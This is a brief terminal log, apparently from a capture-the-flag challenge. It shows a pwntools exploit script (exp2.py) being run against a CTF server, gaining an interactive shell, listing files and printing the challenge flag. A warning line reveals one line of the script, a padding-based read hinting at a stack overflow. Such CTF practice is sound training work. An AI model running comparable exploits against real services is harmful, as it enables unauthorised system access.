 os2022@ubuntu:~$ python3 exp2.py
[+] Opening connection to ctf.nbs.jonbgua.com on port 32122: Done
exp2.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
p.recvuntil('a'*0x108)
[*] Switching to interactive mode
rite to stack again:
$ cd home/ctf
$ ls
flag
pwn
pxi
start.sh
$ cat flag
flag{l34k_4nd_0vervvri73}